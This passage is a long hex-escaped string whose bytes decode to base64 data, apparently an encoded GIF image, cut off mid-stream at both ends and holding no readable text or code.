x74\x4B\x6D\x5A\x58\x57\x74\x70\x32\x77\x71\x55\x30\x73\x79\x56\x4B\x6C\x61\x6B\x59\x68\x71\x74\x57\x70\x67\x44\x79\x6C\x57\x6B\x55\x44\x56\x72\x78\x4B\x74\x61\x79\x50\x39\x69\x64\x65\x37\x49\x6F\x2B\x73\x4C\x4F\x45\x71\x59\x6B\x30\x4B\x7A\x4D\x56\x4B\x4D\x6B\x59\x7A\x31\x57\x74\x51\x57\x79\x4A\x58\x57\x6D\x49\x55\x71\x54\x42\x45\x71\x7A\x6F\x7A\x2B\x39\x6D\x71\x77\x71\x53\x7A\x76\x41\x53\x61\x55\x68\x4F\x4B\x55\x33\x79\x51\x4E\x72\x47\x4B\x50\x65\x31\x6B\x48\x77\x74\x5A\x69\x37\x5A\x57\x6D\x6F\x35\x56\x62\x57\x56\x6E\x30\x6C\x65\x76\x4C\x72\x57\x32\x57\x42\x57\x74\x4F\x48\x4E\x4C\x57\x4B\x41\x6B\x59\x41\x43\x7A\x31\x57\x31\x65\x32\x66\x6E\x61\x78\x69\x34\x58\x58\x30\x4B\x52\x72\x47\x38\x31\x36\x39\x62\x51\x44\x70\x59\x64\x78\x43\x55\x4B\x61\x69\x39\x62\x32\x75\x70\x53\x38\x37\x6B\x38\x42\x61\x39\x52\x74\x73\x76\x59\x58\x39\x4C\x7A\x6E\x37\x76\x56\x52\x33\x59\x50\x5A\x64\x71\x50\x6B\x4E\x65\x4A\x77\x6F\x31\x64\x59\x59\x50\x70\x33\x54\x45\x35\x4E\x53\x54\x76\x7A\x57\x78\x38\x4A\x51\x68\x63\x39\x56\x36\x58\x5A\x78\x70\x4E\x53\x58\x37\x54\x65\x56\x75\x36\x4D\x5A\x51\x31\x2F\x36\x55\x73\x58\x6C\x42\x36\x45\x67\x4D\x4D\x4F\x4B\x2F\x37\x54\x65\x44\x2F\x5A\x76\x32\x78\x33\x72\x48\x6D\x35\x55\x45\x6F\x36\x57\x32\x42\x66\x61\x72\x44\x4B\x4C\x62\x33\x48\x78\x57\x32\x6A\x41\x41\x6D\x63\x4A\x4C\x6A\x4A\x70\x65\x77\x35\x62\x57\x76\x4D\x77\x4F\x37\x6D\x51\x2B\x64\x6A\x79\x54\x53\x33\x54\x42\x31\x78\x63\x76\x66\x67\x4E\x59\x58\x76\x66\x66\x64\x79\x49\x4D\x68\x50\x46\x65\x66\x73\x44\x6A\x42\x43\x39\x6E\x78\x6A\x57\x6D\x72\x33\x39\x69\x47\x35\x4D\x63\x30\x66\x6F\x69\x51\x4F\x34\x78\x69\x30\x6F\x4C\x32\x79\x44\x53\x75\x63\x4A\x41\x66\x43\x6C\x74\x35\x52\x68\x51\x6B\x61\x70\x56\x79\x51\x70\x61\x73\x79\x51\x67\x54\x4F\x63\x63\x65\x53\x62\x4B\x57\x44\x38\x4C\x6C\x4E\x6E\x72\x5A\x77\x6D\x42\x32\x59\x33\x38\x35\x50\x4F\x47\x4A\x6C\x48\x6D\x5A\x5A\x31\x5A\x75\x53\x38\x4D\x38\x35\x37\x62\x4F\x56\x79\x46\x76\x42\x6D\x36\x63\x6D\x39\x7A\x4D\x57\x50\x59\x30\x75\x45\x4E\x4F\x4B\x5A\x55\x56\x7A\x4F\x50\x6D\x33\x76\x50\x4A\x75\x51\x79\x30\x6D\x77\x66\x39\x5A\x51\x4B\x6E\x4E\x6B\x72\x70\x33\x53\x47\x54\x49\x65\x4B\x41\x41\x58\x52\x31\x7A\x33\x73\x32\x72\x36\x46\x6C\x4D\x75\x61\x43\x70\x41\x6E\x54\x50\x63\x62\x78\x61\x6D\x30\x43\x5A\x49\x5A\x77\x6C\x39\x43\x4B\x35\x76\x4F\x6D\x59\x39\x4A\x70\x47\x35\x73\x35\x31\x4C\x39\x74\x64\x55\x70\x4B\x76\x63\x6B\x36\x4E\x2F\x71\x55\x4D\x6C\x34\x67\x72\x64\x55\x63\x61\x55\x32\x48\x4D\x74\x65\x36\x54\x6A\x4B\x70\x59\x54\x31\x6A\x59\x63\x39\x6B\x31\x79\x34\x42\x4E\x62\x46\x50\x2F\x32\x6A\x73\x59\x79\x2B\x37\x79\x73\x68\x6D\x53\x62\x52\x58\x6F\x6D\x7A\x50\x35\x6D\x2F\x61\x73\x33\x34\x32\x71\x6C\x50\x64\x45\x32\x79\x6A\x70\x4E\x71\x50\x37\x72\x61\x33\x54\x51\x4C\x75\x55\x2F\x76\x75\x75\x33\x64\x6D\x74\x62\x61\x33\x6E\x65\x35\x48\x6A\x70\x53\x35\x66\x63\x37\x4A\x75\x6D\x2F\x4E\x37\x59\x36\x4D\x47\x73\x33\x4D\x4D\x7A\x65\x39\x4A\x37\x30\x6C\x66\x75\x76\x32\x4B\x76\x4E\x47\x73\x37\x38\x74\x55\x6D\x2B\x63\x57\x56\x76\x55\x61\x52\x35\x6B\x77\x62\x30\x53\x63\x4E\x59\x65\x2B\x43\x4D\x4C\x37\x30\x71\x6D\x72\x57\x74\x6B\x64\x77\x2B\x63\x5A\x51\x32\x48\x58\x37\x77\x6C\x6E\x76\x47\x6A\x4E\x46\x73\x7A\x48\x66\x66\x34\x78\x62\x66\x53\x38\x59\x54\x54\x35\x4F\x4E\x55\x4B\x62\x6C\x74\x4B\x6A\x36\x53\x69\x46\x66\x6D\x34\x50\x74\x75\x4E\x36\x52\x48\x6A\x6A\x41\x39\x68\x35\x7A\x58\x47\x31\x38\x51\x73\x4B\x45\x73\x38\x2B\x54\x73\x48\x4D\x73\x75\x31\x38\x2F\x45\x70\x2F\x69\x53\x6F\x64\x76\x6C\x33\x73\x36\x37\x65\x66\x64\x36\x48\x58\x4F\x54\x79\x39\x76\x6F\x77\x52\x35\x35\x30\x4A\x30\x4E\x63\x35\x47\x4C\x64\x2B\x71\x63\x56\x6E\x72\x55\x4C\x34\x35\x31\x64\x57\x76\x39\x4A\x34\x37\x74\x65\x74\x47\x68\x44\x6E\x61\x77\x69\x6E\x33\x73\x56\x59\x64\x34\x7A\x67\x56\x2B\x5A\x57\x69\x33\x58\x53\x63\x2F\x56\x37\x76\x55\x7A\x55\x37\x7A\x72\x48\x2B\x39\x31\x6C\x79\x6E\x65\x38\x39\x39\x64\x33\x65\x43\x52\x7A\x7A\x73\x5A\x2B\x64\x37\x33\x30\x33\x70\x63\x76\x2F\x41\x37\x35\x33\x61\x5A\x50\x66\x37\x33\x4B\x39\x65\x64\x37\x75\x6E\x48\x59\x2B\x4D\x6A\x2F\x7A\x68\x56\x52\x4A\x33\x4F\x75\x64\x64\x37\x33\x73\x64\x39\x75\x44\x39\x76\x50\x69\x2F\x4E\x39\x37\x72\x6A\x38\x66\x35\x32\x67\x30\x2F\x2B\x55\x4F\x2F\x33\x64\x65\x79\x5A\x70\x4C\x6B\x4C\x31\x39\x36\x42\x42\x64\x35\x38\x36\x36\x75\x35\x6D\x68\x65\x37\x48\x43\x6B\x48\x30\x6E\x6C\x73\x46\x39\x78\x34\x54\x6C\x44\x65\x39\x74\x6D\x2F\x6A\x4F\x34\x50\x36\x2F\x46\x4F\x32\x2B\x5A\x33\x67\x50\x36\x39\x77\x65\x70\x76\x4B\x70\x74\x66\x5A\x49\x73\x63\x79\x62\x41\x37\x50\x31\x38\x50\x34\x4E\x76\x2B\x35\x61\x76\x58\x6A\x49\x43\x4F\x45\x43\x69\x4A\x57\x4E\x38\x63\x34\x62\x2B\x34\x61\x66\x4C\x74\x75\x77\x35\x45\x34\x41\x43\x62\x44\x38\x79\x33\x53\x63\x38\x39\x57\x4D\x4C\x66\x70\x34\x7A\x76\x39\x69\x43\x53\x54\x2B\x4F\x35\x63\x2F\x35\x63\x45\x65\x2F\x2F\x53\x54\x42\x76\x39\x73\x46\x41\x2F\x33\x61\x49\x36\x62\x2F\x2F\x5A\x5A\x37\x79\x33\x64\x36\x4A\x59\x46\x6F\x37\x4D\x59\x58\x41\x35\x41\x41\x35\x38\x63\x59\x43\x51\x68\x35\x6F\x63\x64\x6D\x62\x54\x5A\x72\x36\x43\x59\x5A\x35\x62\x65\x41\x69\x46\x47\x42\x6F\x70\x64\x69\x62\x46\x64\x39\x54\x38\x64\x37\x46\x6F\x67\x59\x39\x4F\x64\x4F\x45\x7A\x64\x64\x53\x4F\x53\x42\x64\x73\x59\x59\x41\x42\x69\x41\x33\x36\x64\x38\x5A\x62\x63\x5A\x4B\x55\x68\x58\x32\x4B\x64\x39\x47\x53\x68\x4C\x4A\x4E\x68\x44\x6C\x74\x47\x41\x4A\x2B\x6A\x2F\x49\x65\x62\x6E\x67\x43\x76\x49\x67\x6A\x77\x68\x47\x68\x68\x34\x66\x2B\x68\x6E\x62\x79\x50\x6F\x67\x7A\x73\x78\x65\x78\x39\x34\x47\x43\x2B\x6F\x65\x4F\x74\x6E\x66\x79\x73\x32\x51\x70\x63\x52\x67\x76\x43\x33\x46\x7A\x67\x34\x67\x30\x35\x57\x67\x39\x37\x48\x63\x6B\x6E\x49\x47\x46\x4C\x59\x58\x58\x77\x52\x68\x41\x71\x58\x61\x53\x63\x57\x65\x30\x79\x58\x67\x34\x33\x52\x68\x56\x36\x34\x46\x32\x68\x49\x68\x69\x6B\x32\x68\x71\x59\x58\x67\x55\x4C\x59\x47\x41\x53\x41\x41\x45\x59\x45\x67\x70\x62\x58\x68\x42\x72\x59\x45\x47\x74\x33\x66\x43\x38\x69\x67\x35\x61\x56\x46\x33\x4E\x34\x68\x2F\x59\x6E\x67\x41\x58\x52\x65\x6F\x30\x47\x68\x6B\x6B\x54\x41\x41\x4F\x67\x41\x41\x42\x41\x41\x34\x49\x34\x69\x48\x6D\x6F\x65\x39\x49\x48\x67\x33\x69\x78\x68\x6A\x6A\x68\x67\x38\x49\x6E\x69\x53\x6A\x6E\x43\x48\x45\x78\x41\x6C\x59\x58\x63\x75\x4D\x6D\x45\x4A\x6E\x49\x63\x45\x4D\x33\x69\x58\x71\x34\x61\x71\x52\x59\x68\x48\x73\x6F\x67\x71\x69\x59\x69\x71\x44\x49\x67\x65\x71\x58\x65\x69\x42\x58\x69\x6E\x39\x6D\x68\x63\x67\x48\x47\x5A\x67\x49\x68\x7A\x79\x34\x69\x53\x52\x6E\x68\x41\x59\x6F\x45\x72\x49\x49\x63\x4C\x36\x6F\x68\x64\x5A\x6E\x69\x68\x68\x6E\x68\x42\x32\x34\x69\x69\x43\x54\x65\x4A\x71\x33\x5A\x6C\x7A\x7A\x59\x51\x57\x49\x68\x63\x79\x6D\x66\x35\x72\x6A\x64\x4F\x35\x48\x69\x4B\x42\x48\x67\x4D\x43\x6A\x4C\x37\x57\x34\x69\x77\x2F\x59\x67\x75\x2F\x47\x68\x38\x54\x6F\x2F\x33\x2F\x68\x43\x49\x7A\x53\x57\x49\x4C\x57\x2B\x47\x58\x33\x34\x79\x45\x44\x59\x49\x6E\x44\x68\x34\x30\x6E\x6C\x34\x37\x34\x74\x6B\x57\x4E\x6F\x59\x67\x6F\x45\x6F\x33\x6E\x6D\x47\x77\x63\x4A\x47\x6E\x55\x43\x47\x39\x79\x53\x49\x66\x35\x6C\x34\x2F\x53\x42\x6F\x30\x47\x70\x6F\x78\x79\x78\x68\x6A\x5A\x68\x34\x2F\x49\x53\x47\x37\x79\x4B\x46\x2B\x58\x45\x51\x44\x75\x75\x48\x2B\x42\x67\x59\x6A\x58\x43\x49\x38\x71\x57\x49\x5A\x2F\x57\x49\x38\x6E\x73\x6F\x4E\x6D\x79\x49\x57\x63\x52\x34\x36\x74\x36\x43\x76\x61\x31\x49\x33\x38\x2B\x4A\x41\x50\x73\x49\x56\x32\x53\x49\x61\x2B\x46\x34\x6B\x65\x73\x77\x2F\x76\x5A\x31\x2F\x6B\x78\x35\x45\x67\x6D\x5A\x4B\x6E\x57\x49\x34\x53\x43\x59\x74\x73\x4E\x49\x37\x6B\x59\x4A\x43\x55\x75\x42\x6B\x4A\x32\x5A\x45\x30\x61\x55\x33\x39\x4F\x49\x6F\x32\x51\x35\x44\x6C\x59\x49\x67\x62\x79\x48\x38\x41\x47\x59\x66\x63\x4A\x35\x53\x6A\x46\x6F\x77\x65\x68\x70\x45\x67\x5A\x49\x77\x48\x4F\x42\x67\x41\x59\x41\x41\x6F\x65\x52\x67\x52\x4F\x55\x39\x55\x46\x58\x6A\x72\x71\x49\x75\x63\x67\x32\x32\x31\x63\x5A\x56\x5A\x61\x5A\x55\x47\x59\x57\x57\x33\x61\x45\x63\x6B\x61\x55\x46\x45\x6D\x59\x5A\x61\x4F\x59\x46\x4E\x4B\x59\x70\x58\x69\x4A\x4E\x51\x53\x4A\x66\x54\x34\x49\x54\x2B\x57\x48\x78\x77\x69\x58\x35\x59\x43\x57\x4C\x36\x64\x6D\x76\x7A\x34\x59\x77\x45\x39\x4A\x66\x69\x75\x42\x6C\x62\x4F\x59\x42\x61\x32\x5A\x63\x6A\x36\x59\x54\x61\x4B\x50\x39\x47\x53\x45\x6B\x62\x75\x64\x63\x62\x68\x34\x6C\x36\x49\x4B\x69\x59\x75\x4B\x57\x4B\x44\x53\x6B\x2B\x62\x64\x6C\x4C\x65\x48\x6D\x54\x62\x31\x6D\x57\x38\x57\x65\x5A\x6F\x38\x56\x6F\x4A\x67\x4F\x5A\x6D\x39\x6B\x4D\x43\x39\x6C\x30\x6E\x77\x6D\x55\x69\x54\x6C\x63\x4C\x33\x4D\x58\x72\x76\x47\x4E\x36\x42\x53\x53\x76\x55\x47\x52\x68\x58\x6D\x47\x6F\x68\x6C\x57\x64\x38\x4D\x68\x6A\x69\x4F\x62\x30\x75\x43\x62\x71\x6E\x6C\x53\x43\x67\x69\x61\x67\x55\x47\x57\x6D\x4E\x55\x79\x39\x61\x4F\x54\x43\x4D\x65\x54\x53\x73\x53\x53\x77\x61\x6D\x55\x78\x46\x6D\x63\x75\x61\x6D\x62\x6D\x65\x4D\x78\x52\x74\x6D\x54\x41\x68\x6B\x61\x65\x5A\x6D\x57\x69\x44\x6D\x45\x30\x63\x6B\x58\x78\x6A\x6D\x61\x31\x66\x6D\x56\x31\x78\x6C\x72\x71\x57\x6C\x55\x70\x68\x57\x53\x6C\x42\x6D\x58\x72\x4E\x6D\x61\x58\x4C\x6D\x62\x35\x43\x6D\x56\x55\x33\x69\x65\x69\x67\x52\x61\x51\x46\x61\x62\x4D\x6A\x6D\x54\x6C\x65\x6C\x61\x51\x57\x4B\x64\x61\x31\x6D\x56\x39\x50\x6D\x4D\x56\x2F\x5A\x78\x78\x66\x47\x54\x37\x57\x6D\x56\x30\x30\x6C\x66\x34\x77\x6D\x54\x2F\x65\x69\x57\x72\x7A\x6C\x51\x37\x7A\x65\x4A\x78\x52\x47\x49\x33\x36\x6D\x47\x43\x61\x71\x67\x76\x63\x4F\x67\x4C\x7A\x6D\x66\x79\x44\x6B\x6E\x52\x64\x52\x75\x7A\x54\x47\x5A\x36\x2B\x6D\x65\x2F\x4E\x6D\x68\x45\x6A\x5A\x66\x4F\x79\x4B\x59\x2F\x6E\x6C\x48\x7A\x42\x6D\x69\x46\x46\x64\x38\x46\x34\x71\x68\x44\x36\x71\x68\x61\x5A\x6D\x69\x47\x38\x72\x2F\x6A\x61\x70\x6B\x6C\x79\x4D\x61\x47\x62\x61\x4A\x6E\x54\x44\x71\x6B\x76\x30\x5A\x6C\x59\x31\x6E\x6F\x34\x31\x70\x56\x33\x33\x55\x6F\x4F\x59\x70\x47\x56\x58\x49\x6C\x44\x2F\x71\x58\x30\x48\x4B\x58\x38\x37\x5A\x6E\x66\x44\x35\x52\x4F\x50\x30\x6E\x78\x7A\x4B\x66\x79\x2F\x61\x70\x45\x35\x71\x6F\x68\x56\x36\x6F\x77\x37\x36\x54\x76\x34\x43\x67\x53\x38\x4A\x6C\x74\x74\x35\x68\x6C\x6E\x4B\x66\x54\x46\x36\x53\x31\x7A\x4B\x70\x47\x31\x4A\x70\x50\x4C\x70\x6F\x47\x4B\x36\x6F\x5A\x6E\x70\x6F\x34\x7A\x52\x6F\x2F\x6F\x5A\x66\x78\x52\x57\x49\x79\x55\x4A\x6E\x41\x63\x35\x70\x57\x77\x36\x52\x6F\x39\x58\x6E\x6E\x38\x71\x6E\x42\x6D\x35\x6D\x6F\x75\x35\x70\x73\x75\x5A\x62\x6B\x52\x4B\x6F\x38\x6C\x6A\x6B\x58\x55\x6F\x68\x79\x66\x71\x6B\x58\x37\x35\x70\x4C\x66\x4A\x6A\x46\x49\x61\x6F\x4D\x45\x5A\x70\x31\x36\x4B\x6F\x35\x49\x61\x71\x57\x59\x35\x71\x5A\x52\x4B\x70\x35\x5A\x36\x71\x58\x7A\x71\x6D\x55\x6E\x6B\x71\x41\x34\x5A\x6C\x4A\x34\x4B\x6E\x71\x36\x48\x71\x45\x6E\x61\x6D\x51\x41\x61\x70\x62\x47\x71\x71\x55\x6A\x4B\x71\x55\x55\x4B\x6B\x69\x4B\x4B\x58\x58\x6F\x36\x71\x4A\x48\x70\x70\x77\x64\x61\x57\x61\x69\x61\x71\x6D\x54\x4B\x70\x4C\x6D\x36\x44\x69\x6E\x36\x71\x34\x52\x5A\x70\x73\x6D\x36\x6B\x72\x59\x32\x71\x76\x47\x70\x6E\x4A\x4B\x67\x41\x5A\x2F\x57\x42\x48\x61\x36\x70\x61\x35\x36\x70\x61\x63\x35\x6F\x38\x4A\x36\x56\x63\x36\x61\x49\x43\x2F\x4B\x43\x67\x57\x51\x2F\x79\x59\x47\x32\x71\x72\x58\x2B\x71\x57\x6E\x75\x61\x4F\x38\x53\x4B\x6F\x56\x68\x61\x6D\x6D\x49\x6D\x6D\x75\x55\x41\x41\x46\x30\x41\x4A\x43\x73\x69\x50\x49\x4B\x71\x76\x50\x71\x61\x49\x34\x39\x71\x71\x74\x5A\x35\x50\x6F\x30\x59\x7A\x6C\x61\x71\x37\x6E\x69\x71\x37\x4D\x2B\x5A\x7A\x36\x79\x70\x31\x36\x70\x54\x79\x58\x53\x4B\x2F\x31\x61\x71\x2F\x33\x65\x71\x73\x46\x65\x31\x2B\x77\x75\x70\x33\x31\x49\x33\x65\x37\x79\x71\x76\x73\x6D\x70\x52\x57\x69\x71\x30\x76\x78\x62\x44\x64\x39\x55\x51\x55\x47\x36\x71\x69\x36\x6F\x59\x68\x71\x36\x50\x33\x6D\x71\x6A\x50\x79\x71\x2B\x65\x2B\x6F\x69\x2B\x43\x72\x41\x42\x32\x36\x65\x62\x57\x71\x6C\x41\x4E\x47\x36\x50\x53\x57\x52\x45\x71\x4C\x41\x57\x69\x36\x72\x70\x36\x72\x49\x52\x35\x5A\x58\x6D\x75\x71\x4A\x7A\x57\x6F\x67\x32\x32\x71\x57\x68\x4B\x4C\x42\x6B\x78\x45\x4D\x47\x71\x36\x77\x4F\x79\x36\x79\x2F\x36\x4A\x51\x32\x65\x37\x50\x71\x43\x62\x4E\x76\x69\x72\x54\x38\x4F\x72\x43\x30\x2B\x72\x50\x6B\x46\x49\x5A\x4E\x65\x36\x64\x50\x4F\x35\x4E\x47\x61\x72\x53\x31\x75\x72\x44\x44\x69\x6C\x34\x58\x57\x62\x46\x4F\x79\x37\x4E\x4D\x32\x72\x56\x6C\x6C\x4C\x46\x4B\x6D\x37\x50\x71\x43\x71\x30\x41\x34\x61\x5A\x37\x32\x62\x4C\x57\x68\x62\x5A\x70\x61\x37\x56\x61\x65\x33\x68\x51\x65\x5A\x78\x5A\x65\x37\x64\x48\x43\x79\x53\x39\x2B\x61\x46\x55\x57\x71\x71\x78\x75\x72\x54\x7A\x75\x72\x64\x72\x79\x37\x5A\x70\x52\x5A\x57\x46\x75\x76\x2B\x73\x69\x55\x71\x74\x43\x70\x43\x46\x49\x41\x75\x31\x56\x4A\x74\x54\x69\x48\x75\x6D\x6D\x31\x65\x62\x49\x46\x4A\x2F\x68\x69\x75\x35\x4A\x41\x73\x33\x51\x33\x75\x34\x6C\x31\x73\x63\x43\x35\x41\x43\x6D\x76\x75\x76\x4A\x71\x73\x2B\x4D\x77\x75\x36\x6C\x6C\x6F\x64\x53\x38\x71\x47\x32\x69\x71\x30\x62\x71\x73\x33\x4C\x32\x75\x72\x72\x38\x75\x33\x4B\x4D\x69\x45\x47\x51\x71\x32\x34\x70\x65\x37\x55\x73\x75\x65\x73\x55\x69\x61\x33\x34\x6C\x34\x74\x61\x75\x36\x6C\x6C\x47\x74\x4E\x51\x6D\x38\x6C\x6B\x75\x34\x37\x34\x69\x70\x32\x39\x47\x36\x70\x52\x75\x73\x33\x5A\x6C\x73\x79\x50\x75\x77\x6B\x4C\x71\x38\x45\x63\x75\x31\x30\x70\x75\x64\x47\x71\x75\x44\x74\x76\x69\x35\x79\x77\x63\x54\x32\x72\x75\x39\x66\x65\x69\x4E\x57\x38\x75\x73\x77\x4D\x69\x35\x52\x2B\x73\x64\x42\x49\x41\x42\x4E\x56\x75\x2B\x51\x75\x68\x2B\x36\x49\x75\x76\x44\x57\x75\x6F\x33\x64\x75\x35\x32\x2F\x65\x78\x48\x33\x61\x39\x67\x35\x42\x6E\x44\x70\x4B\x66\x39\x61\x75\x32\x6D\x31\x43\x73\x5A\x2F\x6C\x52\x48\x45\x74\x55\x72\x42\x73\x42\x51\x47\x65\x32\x56\x4E\x64\x54\x54\x30\x73\x42\x55\x56\x55\x64\x53\x34\x69\x31\x6B\x37\x76\x41\x4E\x77\x70\x6B\x4B\x67\x41\x41\x6C\x31\x59\x63\x41\x73\x79\x30\x39\x70\x75\x4E\x7A\x52\x52\x34\x44\x4A\x44\x42\x47\x68\x79\x51\x73\x77\x74\x54\x73\x54\x73\x36\x34\x53\x53\x68\x44\x39\x79\x74\x71\x67\x66\x41\x65\x68\x53\x32\x61\x72\x53\x73\x66\x65\x73\x45\x47\x42\x7A\x2F\x76\x70\x41\x62\x74\x55\x64\x5A\x77\x73\x6E\x5A\x67\x7A\x70\x73\x43\x41\x38\x67\x77\x6F\x4C\x4C\x68\x6F\x66\x61\x77\x66\x54\x49\x77\x30\x6C\x72\x43\x42\x59\x41\x78\x49\x7A\x37\x6A\x73\x71\x6B\x77\x46\x41\x71\x68\x69\x35\x4D\x43\x43\x73\x4D\x76\x63\x6B\x6E\x71\x43\x4B\x6C\x76\x34\x73\x4C\x58\x7A\x43\x63\x43\x4E\x4F\x4B\x78\x57\x4A\x69\x77\x34\x6B\x56\x76\x30\x65\x6C\x76\x49\x39\x51\x77\x31\x37\x63\x4A\x64\x50\x31\x61\x4E\x4E\x37\x53\x4B\x55\x77\x78\x58\x4A\x4C\x4A\x47\x6B\x73\x77\x32\x34\x49\x56\x30\x58\x70\x78\x44\x38\x53\x78\x38\x6B\x4B\x70\x76\x57\x5A\x74\x79\x79\x43\x78\x2B\x57\x6C\x78\x33\x35\x6B\x78\x33\x65\x63\x61\x34\x47\x36\x78\x6F\x46\x62\x6A\x77\x78\x47\x64\x4C\x44\x4C\x55\x45\x5A\x63\x48\x52\x4B\x41\x6E\x6A\x79\x36\x77\x57\x35\x69\x77\x44\x4B\x57\x63\x66\x78\x68\x41\x5A\x43\x4D\x6B\x43\x63\x73\x4A\x76\x79\x4C\x53\x33\x68\x59\x6D\x35\x4A\x63\x74\x41\x37\x43\x41\x49\x70\x38\x43\x5A\x30\x63\x50\x4A\x39\x63\x6D\x78\x35\x6C\x49\x51\x74\x51\x79\x70\x5A\x77\x79\x69\x69\x55\x79\x72\x55\x42\x41\x61\x75\x4D\x70\x61\x35\x63\x43\x5A\x51\x63\x58\x37\x49\x38\x47\x68\x38\x53\x41\x68\x42\x61\x6E\x4C\x64\x63\x43\x63\x68\x46\x67\x6C\x42\x63\x48\x52\x44\x5A\x79\x69\x79\x31\x78\x59\x72\x73\x78\x70\x36\x46\x6D\x61\x2B\x68\x69\x43\x63\x5A\x6D\x46\x5A\x38\x79\x38\x78\x4D\x53\x38\x37\x4D\x79\x77\x42\x51\x41\x62\x47\x4A\x77\x39\x52\x4D\x5A\x64\x66\x4D\x2F\x78\x6D\x4A\x76\x4D\x33\x42\x62\x41\x6E\x56\x58\x44\x6E\x66\x72\x4C\x67\x54\x4F\x38\x36\x55\x45\x47\x4F\x45\x66\x4D\x37\x79\x71\x38\x37\x50\x41\x4D\x76\x44\x6B\x34\x76\x6F\x44\x4D\x2F\x47\x49\x4D\x2B\x78\x54\x49\x73\x54\x62\x4D\x2F\x49\x77\x4D\x37\x37\x52\x63\x39\x66\x79\x38\x2F\x55\x55\x41\x49\x46\x41\x41\x42\x64\x2F\x47\x7A\x44\x65\x4D\x51\x43\x58\x51\x30\x48\x6F\x41\x42\x4B\x2F\x44\x2F\x61\x71\x38\x77\x4C\x33\x55\x41\x49\x6E\x64\x41\x54\x58\x61\x49\x51\x66\x62\x45\x58\x4C\x5A\x37\x31\x42\x63\x59\x62\x44\x61\x6F\x36\x35\x64\x45\x66\x4C\x5A\x63\x48\x4A\x72\x49\x6A\x66\x58\x75\x59\x4A\x4E\x49\x6E\x62\x52\x46\x6E\x30\x74\x49\x75\x48\x63\x6F\x72\x48\x64\x4D\x79\x50\x64\x4D\x30\x58\x64\x4D\x32\x66\x64\x4D\x34\x6E\x64\x4D\x36\x76\x64\x4E\x31\x77\x63\x30\x38\x6A\x56\x38\x6F\x2B\x39\x4D\x6F\x6B\x63\x74\x6B\x4C\x4E\x51\x63\x41\x51\x46\x45\x62\x4E\x51\x4E\x55\x63\x34\x4B\x33\x55\x74\x4B\x33\x51\x74\x4D\x48\x64\x43\x7A\x4A\x4E\x46\x50\x2F\x51\x6E\x2B\x4C\x4D\x67\x6F\x48\x4D\x56\x56\x33\x51\x6C\x45\x7A\x62\x46\x37\x6E\x4E\x52\x62\x62\x51\x6E\x44\x72\x4E\x4B\x4F\x75\x63\x39\x68\x62\x51\x6B\x50\x54\x64\x5A\x31\x6A\x4E\x56\x6E\x58\x63\x5A\x77\x57\x39\x5A\x65\x33\x64\x61\x57\x30\x4E\x56\x75\x4F\x73\x32\x4E\x57\x38\x39\x79\x2F\x51\x68\x6A\x58\x64\x65\x33\x79\x74\x64\x32\x6E\x64\x65\x58\x45\x4E\x56\x38\x76\x63\x67\x61\x44\x64\x69\x52\x59\x41\x46\x2B\x58\x66\x2B\x72\x69\x62\x33\x4A\x68\x76\x30\x49\x56\x37\x33\x59\x35\x51\x6E\x5A\x6A\x5A\x30\x4B\x2B\x47\x7A\x49\x4F\x68\x75\x35\x6B\x77\x30\x4B\x64\x41\x33\x5A\x78\x4D\x6A\x5A\x6D\x57\x30\x4B\x67\x75\x33\x58\x63\x58\x75\x73\x6E\x30\x30\x4B\x61\x62\x33\x59\x6F\x30\x33\x61\x70\x51\x30\x4B\x6C\x57\x33\x5A\x6C\x34\x33\x5A\x71\x34\x30\x4A\x6D\x2B\x33\x5A\x68\x4B\x33\x57\x73\x57\x30\x49\x65\x38\x33\x5A\x5A\x4B\x7A\x62\x74\x39\x30\x4A\x6F\x5A\x33\x59\x71\x61\x33\x61\x76\x5A\x30\x4A\x76\x79\x33\x61\x74\x56\x33\x59\x73\x66\x33\x59\x75\x6A\x32\x4F\x79\x7A\x33\x63\x6D\x54\x44\x62\x76\x42\x33\x63\x77\x75\x33\x63\x6B\x31\x44\x63\x78\x6E\x33\x63\x79\x50\x33\x5A\x70\x30\x33\x62\x32\x4A\x33\x64\x6A\x64\x33\x61\x77\x33\x76\x58\x4A\x6B\x33\x64\x4E\x4C\x7A\x63\x41\x57\x33\x65\x35\x43\x30\x4A\x30\x4E\x33\x63\x30\x6A\x33\x64\x36\x63\x30\x49\x75\x57\x33\x65\x6D\x53\x6E\x66\x37\x2F\x30\x49\x4A\x4C\x44\x64\x33\x41\x32\x32\x4B\x31\x76\x66\x54\x6C\x41\x42\x42\x58\x33\x51\x39\x4E\x33\x65\x51\x63\x76\x66\x6A\x72\x41\x41\x34\x59\x72\x66\x64\x62\x32\x6E\x31\x30\x33\x67\x6A\x6D\x44\x64\x41\x79\x37\x67\x44\x57\x4B\x50\x4D\x4F\x33\x63\x41\x51\x37\x68\x42\x43\x49\x41\x47\x63\x44\x67\x54\x77\x7A\x63\x79\x57\x75\x36\x47\x6D\x36\x37\x34\x53\x33\x65\x66\x50\x7A\x68\x67\x39\x33\x68\x74\x76\x33\x68\x5A\x64\x74\x33\x73\x49\x33\x69\x74\x41\x76\x49\x78\x42\x76\x58\x4C\x4A\x37\x46\x53\x7A\x79\x4E\x75\x4F\x38\x63\x34\x33\x55\x35\x34\x2F\x4E\x4C\x31\x54\x62\x75\x4E\x71\x33\x34\x78\x6A\x74\x65\x6A\x58\x65\x47\x31\x7A\x2F\x65\x43\x79\x38\x39\x46\x35\x6A\x77\x30\x6B\x4F\x65\x35\x45\x71\x2B\x35\x45\x7A\x65\x35\x45\x37\x2B\x35\x46\x41\x65\x35\x56\x49\x2B\x35\x56\x52\x65\x35\x56\x5A\x2B\x35\x56\x69\x65\x35\x56\x71\x2B\x35\x56\x7A\x65\x35\x56\x37\x2B\x35\x57\x41\x65\x35\x6D\x49\x2B\x35\x6D\x52\x65\x35\x6D\x5A\x2B\x35\x6D\x69\x65\x35\x6D\x71\x2B\x35\x6D\x7A\x65\x35\x6D\x37\x2B\x35\x6E\x41\x65\x35\x33\x49\x2B\x35\x33\x52\x65\x35\x33\x5A\x2B\x35\x33\x69\x65\x35\x33\x71\x2B\x35\x33\x7A\x65\x35\x33\x37\x2B\x35\x34\x41\x65\x36\x49\x49\x2B\x36\x49\x52\x65\x36\x49\x5A\x2B\x36\x49\x69\x65\x36\x49\x71\x2B\x36\x49\x7A\x65\x36\x49\x37\x4F\x44\x34\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x3